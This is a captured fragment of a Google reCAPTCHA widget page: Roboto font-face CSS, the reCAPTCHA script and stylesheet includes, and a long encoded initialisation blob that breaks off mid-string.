  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pdvimn-MNm4emjV02q96EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pdvimn-MNm4emjV02q96EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pdvimn-MNm4emjV02q96EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSw5hfTEDDvU9Gan3DtsOLw67DgwnCgwnDmFHCvsO9LwNoXsKxYT9hwpwjwqPCscOQB8KDOsKCDj9ewpLCmWkGHcKuw4TCksK/[base64]/Duy7DkALDtjxRw71NOMO8wrXDhB9/wqt6woIlf8OrwpQnHzrDrgTDlcKmwp56LMKNw4dgw5F4wqlow51KwrETw4HCjcKZNWPCi3Jew6YowrHDhl/DjVxNw4dawq5ew6Ewwo7DqTc9ZcK8S8Ovw63CgcOQw7Vtwq/DkcO1woPDgHk3wrUUw7HDsy7CiUvDklbCk27Ck8Oiw4/Dn8ONS3dHwq8rwoLDqVLCgsKDwr7DjBV4GUHDrMOrRm0NNcKCewozwqzDuzHCssKXCnvCqcOYNcOZw53ClMO/[base64]/CuHTCiTEyw7DDmBxvwpfDhcK/wpjCjcKqSsOowozCmkTCinDCn2F2w6nDjnrCjMKEAnYiesOgw5DDkiJ9NSPDscO+HMK9wovDhyTDhcO7K8OUOFhVRcORfcOgbCMYXsOcCcKqwoHCiMKIwovDvQRmw45Hw6/DtcOpOMKfbsKUDcOOPcOOZ8K7w77Dl33CgkrDgG5uBcKcw5zCk8OFwrTDu8KwTcOTwoPDt3wRNjrCoB3DmxNGOcKSw5bDuyrDt3YSPMO1wqtcwpd2UhTCvks5b8Kewp3Ci8OFw6tae8KXPcK4w7xwwr0/wqHDtsK6wo0NeXbCocKowqYOwoMSCsOhZMKxw67DohErTcO6GcKiw47DhsOBRAduw5PDjTrDjTXCnS10BEMfKgbDj8ORMxQDwq/Crl3Ci1bCpsKmworDncKQbT/CnxvChDNgZmvCqWzCigbCrMOPBw/DtcKXw47DpXBTw4tBw6LCtD7ChcKCOMOSw4jDssOrwqPCqgVYw57DuA1Mw4rCtsOQwobCil1iwp/Ch2/CrcK9EsO9wrTClnQ2wplTeWLCs8KuwowYwpJIYkEnw4bDg0NSwpBYwoXDhSITMi5zw7Ukwp/CumwWw5FOw6LDkUfDrcOBIsOAw7PDpMOeVcOew5cje8K7wrIIwqIxw4LDl8KFF2oCwqrCssOjwq0tw7HCr1bDlcK8LSLDuwd0wqbCpMK6w4puw6VbXMKdaTpmP3V8H8KpMcKlwpBbczPCt8OOSmHCo8OzwpHCrMK1w6w0eMKQHMObJsOJQGEWw7wDMQ/CosKiw7YJw61FM1Fxwo/DkjzDu8Oow4BbwoVxacOsNsKAwr4mw7sAw4zDribDiMKiBT5owrjDhCzCqn/Co07DmnfDmjXCh8OHwrRVS8KcZUh9E8K4T8KwNxxgDlvCoCzDrsO8w7TClnMLwqFqGFMWw7A6wohfwpvCgkzCuW5mw6ATY0PCsMK/w7/Cs8OEKEpZa8K/[base64]/CnMOWwpwQXmXCnsOOTTIULcKbw65Ow7waw7LCmxJjw6cXwo/[base64]/CgMK1FS5Cw6d/Q8Kowr7DhSDClxHCm8OEQhDDhcOXw5LDl8OyQG3Cl8Ojw78ISlPCr8KGwrhowpzCtnN1ZmnDvwfCmsOtWS/[base64]/[base64]/Cq8Ovw6vCkU/CvgfCjsOJdBRhOsO0wphDwovCgUdww79/[base64]/[base64]/[base64]/[base64]/Dr8OZworDkG0gw5HCvMK8wrcPE8OMdcKtw6Y4wpdaw6XDqsOFwqZjHXd0TcKyCwdPw5B/wrE0Zj8LNjXCmn/DuMKPwppPZSgRwrDDt8OAw7otwqfCqsOowqkLG8OPR2XDrQEAVHXDt3HDvcOCwqAMwrpiAihuwoDCnxpnQFRaZ8OEw43DjB7DrcOjB8OeO0J9ZmXClUbCssO0w5/[base64]/[base64]/w5sjw7dRImpnw7XDgsOLd35lw4tzbml7IMKHNcOFwrE4XVXDj8OaYmTChG4LPcOeJzfCjMOBI8KgCj1kR2nDrcK3WSZ5w7XCvSnCl8OmLRzDjsKECy9pw4xTwokvw74Tw7hUQMOzKR/DmcKDZsO0K2hmwqzDlRHCicO4w5FYwo1ffMOow4pPw7BIwpfDlsOowrYUJn5yw5LCk8K9eMKwew/CmTdNwrLCmcKyw58eDxtkw5HDvsOWUTdYwovDvMKtAMO9w4rDtyJhP33DoMOVccKJwpDDmD7Dl8KhwpzCpsO1X0FnN8OBwrQ0w57DhcK1wq3CgWvDssKJwrdqcsOYwoZQJcKzwo5fBMKpJ8Kjw5ZkFsK1H8OtwqbDmHYjw6sdwps/[base64]/DiMKCciLDuyrDlsKewrRMwoDDvnnCr8OHV8K2AhgXLMOkZ8KOORPDmWXDmFZlQsK6w4zCi8KswrrDslLDsMKkw7/[base64]/CvMKeRijDj8KWcXjDiMOAFivCvWDDvnAGMMKuw4gOwrLDiC7Cq8OowqTDlMKgNsKfwpNYw5zDi8OKwpNww4DChMKVesO+w5YYc8OYXiEnw6XDg8O+wpIhMGfDv2jChQc0VnxKw6PCocOCwrjDr8KrDsK5wobDj2hla8K5wq9cw5/CiMK8e0zDvcKnw7vCrRMow5HCl0VKwolkD8KLw6Z/PMOgTsKVDsOzI8OTw6PDiBjCr8OLZGAPYFXDsMOHacKqEXUjYh4Vw4drwqh1KMOyw4AjSwp9J8OxeMO6w7fDqAHCksOOw7/ClzzDp2fDqMOPX8Orwp5OB8KIG8KcNAjDpcO2w4PCuGdxw77DlcOYcmHDocKewpTDggLDmcKaOG0cw6saIMOPw5Znw57DhjvCmSs8UsK8wp8/[base64]/wq42RmnDvErDnwvDicOrVEo2ADvCjDYawqdkPR/[base64]/DqjTCrcKMw4jDkC/CuXLCmhUEDsOGL8Olw5Y9EkTCocKzb8KywpHCoUwLw7HCkMOtTzR7woUEZsKpw5t2w73Duj/Dm3jDgW3DmCk+w55jEBTCq3HCmcK1w5lCVjLDgcKnMhkHwqbDlMKIw4bDkDtOa8Obwpdfw6RBOsOJMMKJRMK2wp0xBcODAcKJSsO6wpzCkcK0QxcVLj1zNAp5wrl+w6rDm8KyOsO/SgnCmMONb184S8OeBcOyw4TCpsKCYx19w7rDrBTDhHXCksORwoXDsh1Cw6oiCT3Cu2fDi8Kuwp15CAJ2PzvDp1rCrQnCrMOUc8OpwrLClS8uwrjCr8KcQ8KwKMO0woBAPcKoQm0ib8OEwr5idBFJXMKkwoB9RnQWw7rDuFEew7LDtcKODsOSRWfDm2M9Xz/[base64]/DncKPD1t6fzxwEH/[base64]/[base64]/Q3fDmWbDmRBFw6B/JMOAwoBSw4rCrgpsw7/DusOcwp5aP8OKwpTCnlDDj8Kkw7tPDTUKwqHCkMOrwr3Cs2Q6VGQfFm3CrMKTwp7CmcOlwrt6w6c0w4jCsMKWw71uRWrCnkPDok5/XwjDu8KLGsK2EE5rw5XDnU94di/CvsKiwr0DY8OPRyFTHG5Gwpxywq7ClsKVw4vDjCFTw6/CucOPw4bDqA8pSnBxwrXDhTB4woAdVcKTXcO1GzVbw6TDpsOuTxlVSy3Ci8O/dwbCl8OUV2s1Jg8CwoNAGnrCtsKgYcOWw7xiwrbDs8OCQmbClTpgWixROsK6w6PDiQbCjcOMw4EydEttw5x2AMKNXcOAwot9cG0XY8KxwpcPH1NeawrDpz/Dt8KPM8KUw5YZw6V1SsO2w4w3AsOjwr0qRh3DlMKPXMOpw6XDrMOywqLCgBvDqcOQw51TB8OfWsOyXxrCpRLCnMODLEbDtMKXIMKxHlrCkcOvJxgTw5TDkMKNFMOhP0PCoDLDlsKywpzDk0kVTmEgwq8gwqQmw4nCtgbDoMKTwrrDjBsWMiQSwpBYKCIQRR/DgsO+HcKyZWtuETnDgsKYFVjDu8OMRkHDu8OHIMO2wpZ8wpM/SzPCjMORwqbCmMOgw6rDo8Osw4LCgMOcwqfCsMOZT8OETzXDj3DCtsOKRsOuwpw9TyVhKCXDtiEPaifCpzM4wrsSZQtNIMKmw4LDpsOAwrXDuFvDsFzCqkNSesOHecK2woxyPWbChFMBw5dEw5/Cjn0zw7jCqATDqCEZaWjCshPDgSYlw4AzWMOuO8KyBBjDpMKWwoHCtcK6wovDt8OkGcKNbMOnwoNDwqPCmMK6w5cDw6PDjsKTCSPCiwQRwo3DjSDCs2/ChsKMwpEswqbClnDCmglsMcOuw63Dh8O7QSLCjMOAw6YywpLCsGDCtMO8IsKuwrPDvsKewogpPcOKP8O2w5jDpTTCisKmwq/Cu2vDjDYWXMK8RMKSQsK4w5clwp/CpikvDsOJw4bCpXQjFMOLwqjDhMOQO8OBw5DDlsOEwoN0Z3tNwp8HF8Kuw4fDvBspwr7DnEjCvzLCpMK1w583QsKpwoFgAz9lw6/DgVluCms7GcKnT8OcMCDDkGnDvF8nBktRwq/[base64]/w6zDqcOww5kBCsOlO8OAw5kfwqjDln1wTXlePMOmYlHCs8OXTFJZw4HCscK/w79+JD/CrArCpsOnN8K7NSXCi0piw7gtTE/[base64]/wo3Cp8OqworCgAZbfcKwX8OrOQ3Cog3DsMKlw6Z9X8Obw4cyR8O4w79CwoB7IcKTVkPDkxbCq8KAOXMcwo0IRHPCkxw3wrLCtcO8XcOPXcOzJsKkw4/[base64]/Ci8O9KcOQN8OBcMKow4HCj8O9w4QZw7Qjw5PChEhsahBwwrjCj8K6wqxPwqA1dEt1w4jDixnCqcKxT0DCmMKpw4/ChyvCq1LDssKcC8KbacOXTMKjwr9gwpRyPFbCk8OzRcOpPwZ/acKgDsKAw4zCocOdw51uTEfCg8Ofw6k1TcKNw6XDtF/DiGpRw7gpw44HwozCjFxrw6nDsHvDg8OEbWsgCnM3wrjDjWsww7R5ZTkbWHhiw7R/wqDCtzbDu3vDkXN0wqEwwrA8wrFdXcO/[base64]/DozdDwoXDk0nCt8Kkw4kmw47CkU7CqhxgL2xAERfChcKnwp4CwrzCnC7DgsOFwqYww4vDjMKPEcKGMsOfPSbClg4MwrfCt8K5wqHDvMOxJMO4KDw9wq5+GEzCk8OswrA/w6fDhnfCoGrCjsOMJcOkw58Ew7dnWU3CoHDDhRBpUBbCs3PDksOGBhLDvQVhwojCu8Oxw6LCnEFiw79TLBXCgyd7w5jDlcOvIMOZfAcJAFfCn3TCnsOPwp7DpcO1wrjDgcOXwohaw6vChcO+Qy4RwpJWwp/[base64]/DhltLVcOnw47Cj8OgbcORwqtnwqrDnsOsbsOPbcOqw6rDm8OTORIcwqggE8KjHsOTw6TDuMKgGBpyRMKtd8OZwr9WwqvDmsO9KMKMZ8KcGGTDkMKwwqkObcKHYAdiFsO2w4t9woMzXcK/FMOvwoBhwo4Zw7/DksOrUCvDjMOtwpQCJzzDrcOdDcOiWFbCqFHCpMO2b3UdJsKNHsKnKGQHR8OTAMOsVMOsKMOcVxsZBBsCRMONMSsRewvDi0hpw6dZVwUfbsOyRGjCunZGw7Jbw7Jaelpww4fCtsKCS0JTw4Z5w7thwpXDpxPCp3fDrsKEPCrCvX/CqsO0fcO/w64Mf8KDOzHDosKAw7fDnk3Dm2vDiVtNwqzCr2PDucKVYsOVSSI7EWzDqcKwwpthw5JMwoBPw7TDmsK6cMKIcMK2woFEWTZAS8OUR10cwo0/QxMbwr9Kwo5uT1oHMQ4MwqLDnjvCnG/Dg8Olw69iw6nCuDbDvMOPc2vDg2xZwpHCoBtBPDvCgS8Uw63DoAZhwo/Cq8O8wpbDjgnChRrCvVZndgQaw5/CkCg+wq/[base64]/CjQXDiMOzw5d6wrHDjMKgwr1uMSHCmcOXUsKrYMKGccKbTsKyZcOSLx0ATzLCtmvCpMK3UkjCr8KGw6bCusOmwqfDpT/CkHwSwr3CkkcLfy/[base64]/[base64]/Omkcw7hHNcOfwpPCn3FTMGpNwrHDjArClcKrw73CpSTCj8ONdzPDtiVrw4Z8wqLDiFfDisOMwpLDmMKNa0N4IMOmSC8Rw4zDssOldiMxw4JNwrzCpcKYe3MdPsOlwqQpH8KHBgchwpzDisOfw4JyQcO+U8KcwqIzw5MiUMO7w5kXw6fCg8OyNmPCnMKaw6xPwqBgw4/CoMKQDH9DG8KXLcKlHVPDizjDmcK2wogCwo4hwrbChlJgQFfCsMOuworDo8K/w4PCgXo0FGorw6cQw5zClm1xNX3Cj2XDk8OHw5/DtDDCqMOMFU7CjMKkAT/DksO7w5MLYcKMw6jClGLCosOaDMKeJ8OMw4DDtBTCm8KqSsODw5fDjQhXwpNkc8OUw4jDs28JwqcVw7zCqH/[base64]/DtcKXR8KHwpbCpcOJUMOpfcO+GsOdwpo7RcONHsK6I8OJQEbCnXfCt2jCksOKExHCusKZVXbDtMK/PsK7TcKGOMOqwpzDjh/CosO1woU2CMK8TMOzMmg1KcONw7HCtsKaw745wo/DlQ/CmMOhHHbDmMKmW3N5wpTDocK9wqVewrTCnzfCpMO6wrBGwr3ClcKfNcK/w78yekwhG2rDjMKBQsKKwqzClC7DgcKiwo3ClsKVwo/CmgQKIhrCkjDCsFUsAVpRwoNwCsKnDgpNw7vCmErDs13CqcOkD